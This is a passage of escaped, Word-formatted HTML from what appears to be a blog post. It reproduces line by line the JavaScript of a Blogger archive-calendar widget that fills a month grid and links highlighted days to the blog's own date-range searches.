face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval1 = parseInt(calDay, 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nvalxx = parseInt(calMonth, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval2 = valxx - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval3 = parseInt(calYear, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfirstCalDay = new Date(val3,val2,1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval0 = firstCalDay.getDay();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EstartIndex\n= val0 + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndayCount = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x =1; x \u0026lt; 38; x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncell = document.getElementById('cell'+x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026lt; startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'firstCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026gt;= startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= dayCount;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'filledCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(p\n= 0; p \u0026lt; fillDate.length; p++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(dayCount\n== fillDate[p]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(fillDate[p].length\n== 1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= '0'+fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'highlightCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= '\u0026lt;a href=\"\/search?updated-max='+calYear+'-'+callmth+'-'+fillURL+'T23%3A59%3A59'+timeOffset+'\u0026amp;updated-min='+calYear+'-'+callmth+'-'+fillURL+'T00%3A00%3A00'+timeOffset+'\"\ntitle=\"'+fillTitles[fillDate[p]].replace(\/\"\/g,'\\'')+'\"\u0026gt;'+dayCount+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(\ndayCount \u0026gt; fill[valxx]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'emptyCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EdayCount++;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EvisTotal\n= parseInt(startIndex) + parseInt(fill[valxx]) -1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(visTotal\n\u0026gt;35){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ninitCal(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('blogger_calendar').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcInit =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcCount =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bloggerCalendarList').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead\n= document.getElementById('bcHead');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr =\ndocument.createElement('tr');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(t\n= 0; t \u0026lt; 7; t++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth =\ndocument.createElement('th');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.abbr\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escope\n= 'col';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.title\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.innerHTML\n= headInitial[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr.appendChild(th);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead.appendChild(tr);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x = 0; x \u0026lt;bcInit.length;x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripYear= bcInit[x].href.split('_')[0].split('\/')[3];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripMonth = bcInit[x].href.split('_')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcList.push(stripMonth\n+ ','+ stripYear + ',' + x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNav.push(bcInit[x].href);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar sel\n= document.createElement('select');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.id\n= 'bcSelection';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.onchange\n= function(){var cSend = this.options[this.selectedIndex].value.split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EopenStatus();callArchive(cSend[0],cSend[1],cSend[2]);};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq =\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(r = 0; r \u0026lt;bcList.length; r++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar selText\n= bcInit[r].innerHTML;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselCount = bcCount[r].innerHTML.split('\u0026gt; (')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselValue = bcList[r];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.options[q]\n= new Option(selText + ' ('+selCount,selValue);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq++\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bcaption').appendChild(sel);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar m\n= bcList[0].split(',')[0];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar y\n= bcList[0].split(',')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcallArchive(m,y,'0');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ntimezoneSet(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nupdated = feed.updated.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nid = feed.id.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcBlogId\n= id.split('blog-')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EupLength\n= updated.length;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(updated.charAt(upLength-1)\n== \"Z\"){timeOffset = \"+00:00\";}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{timeOffset = updated.substring(upLength-6,upLength);}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EtimeOffset\n= encodeURIComponent(timeOffset);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan 